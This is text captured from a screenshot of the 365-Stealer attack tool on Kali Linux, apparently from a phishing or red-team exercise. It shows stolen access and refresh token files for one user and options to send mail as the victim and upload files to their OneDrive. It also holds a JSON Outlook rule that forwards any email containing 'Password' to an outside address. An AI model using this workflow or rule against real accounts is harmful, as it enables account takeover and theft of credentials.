 localhost:8080/?dir=support@easy-job.net
70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec New Tab Kali Linux Nessus / Initializing
Turn On Auto Refresh 365-Stealer Configuration Run 365-Stealer Shutdown 365-Stealer Get New Token Steal Again Refresh All User's Data
INDEX / SUPPORT@EASY-JOB.NET
Folder's (0)
Files (3) Size Last Modified
TXT access_token.txt View Delete 2.01 KB Oct 25th 2024 at 2:29am
TXT App_config.txt View Delete 203 B Oct 25th 2024 at 2:29am
TXT refresh_token.txt View Delete 1.1 KB Oct 25th 2024 at 2:29am
Actions Tab
Send mail from victim user
Upload files into victim's OneDrive
Create Outlook Rules
To..
Subject..
Type message
Browse... No file selected.
Send Mail
Browse... No file selected.
Upload file
{
"displayName": "RuleName",
"sequence": 2,
"isEnabled": true,
"conditions": {
"bodyContains": [
"Password"
]
},
"actions": {
"forwardTo": [
{
"emailAddress": {
"name": "Email test",
"address": "dummy@domain.com"
}
}
],
Create Rules
Refrence link=> Message_Rule